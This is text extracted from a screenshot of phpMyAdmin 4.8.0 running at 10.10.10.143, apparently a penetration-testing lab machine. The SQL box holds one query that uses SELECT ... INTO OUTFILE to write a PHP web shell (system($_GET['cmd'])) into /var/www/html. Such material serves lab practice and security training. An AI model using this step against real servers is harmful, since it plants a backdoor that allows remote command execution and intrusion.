 10.10.10.143 / localhost | phpMyAdmin 4.8.0 - Mozilla Firefox
10.10.10.143 / localhost |
10.10.10.143/phpmyadmin/server_sql.php
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Setting
Run SQL query/queries on server “localhost”:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/command.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enab